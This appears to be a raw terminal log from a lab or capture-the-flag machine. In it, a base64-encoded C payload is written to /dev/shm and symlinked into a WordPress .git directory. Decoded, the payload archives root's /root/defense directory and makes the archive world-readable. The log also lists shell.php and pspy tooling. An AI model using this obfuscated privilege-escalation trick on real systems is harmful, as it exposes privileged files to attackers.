 echo "I2luY2x1ZGUgPHN0ZGlvLmg+CiNpbmNsdWRlIDxzdGRsaWIuaD4KaW50IG1haW4oKQp7CiAgICBzeXN0ZW0oInRhciAtY3p2ZiAvdG1wL3Jvb3QudGFyIC9yb290L2RlZmVuc2UiKTsKICAgIH
N5c3RlbSgiY2htb2QgNzc3IC90bXAvcm9vdC50YXIiKTsKICAgIHJldHVybiAwOwp9" | base64 -d > /dev/shm/supersecretfileuc.c
ls /dev/shm/
a
a.py
multipath
out
pspy
pspy.out
shell.php
supersecretfileuc.c
ls -alh /dev/shm
total 3.1M
drwxrwxrwt  3 root   root    200 Jan 16 12:19 .
drwxr-xr-x 20 root   root   4.1K Jan 16 08:46 ..
-rw-rw-r--  1 ippsec ippsec    0 Jan 16 09:04 a
-rw-rw-r--  1 ippsec ippsec  387 Jan 16 11:59 a.py
drwx------  4 root   root     80 Jan 16 08:46 multipath
-rw-rw-r--  1 ippsec ippsec 124K Jan 16 12:19 out
-rwxrwxrwx  1 ippsec ippsec 3.0M Jan 16 11:45 pspy
-rw-rw-r--  1 john   john    12K Jan 16 11:50 pspy.out
-rw-rw-r--  1 ippsec ippsec   25 Jan 16 12:19 shell.php
-rw-rw-r--  1 ippsec ippsec  159 Jan 16 12:19 supersecretfileuc.c
ln -s /dev/shm/supersecretfileuc.c /var/www/wordpress/.git/supersecretfileuc.c
ls -alh /var/www/wordpress/.git/
total 8.0K
drwxrwx--- 2 root     ippsec   4.0K Jan 16 12:20 .
drwxr-xr-x 6 www-data www-data 4.0K Jan 16 09:32 ..
lrwxrwxrwx 1 ippsec   ippsec     28 Jan 16 12:20 supersecretfileuc.c -> /dev/shm/supersecretfileuc.c